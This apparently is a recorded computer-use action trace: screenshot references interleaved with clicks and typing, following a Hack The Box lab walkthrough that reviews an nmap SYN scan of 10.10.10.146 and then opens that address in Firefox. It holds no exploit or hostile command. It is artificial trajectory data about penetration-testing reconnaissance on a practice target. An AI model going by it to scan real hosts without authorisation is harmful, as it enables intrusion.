
Step: Review the saved nmap scan of 10.10.10.146, highlighting the -sS option and the OpenSSH version
double_click(328, 447)

mouse_move(184, 251)

mouse_move(355, 201)

double_click(362, 201)

double_click(412, 201)

double_click(181, 264)

mouse_move(330, 592)

Step: Browse to 10.10.10.146 in Firefox, replacing the HTB Certifications address
left_click(1098, 150)

left_click(301, 151)

type("1")

type("0.10.")

mouse_move(301, 137)

mouse_move(88, 243)

mouse_move(210, 375)

mouse_move(232, 346)
